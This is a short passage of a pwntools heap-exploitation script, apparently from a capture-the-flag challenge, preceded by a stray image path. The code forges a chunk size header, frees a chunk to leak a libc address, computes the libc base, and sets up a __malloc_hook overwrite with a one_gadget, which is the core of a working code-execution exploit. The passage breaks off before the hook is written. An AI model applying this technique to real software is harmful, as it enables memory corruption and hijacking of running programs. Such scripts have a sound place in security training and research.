 add(0x10)#1
add(0x10)#2
payload=p64(0)*3 + p64(0x91)
edit(3,len(payload),payload)
delete(4)
show(2)
leak_addr = u64(io.recvuntil(b'\x7f')[-6:].ljust(8,b'\x00'))
log.success('leak_addr is  -->' + hex(leak_addr))
#gdb.attach(io)
padding= 0x3c4b78
libc_base = leak_addr - padding
log.success('libc_base is  -->' + hex(libc_base))
malloc_hook=libc_base+libc.sym['__malloc_hook']
one_gadget=libc_base+0x4526a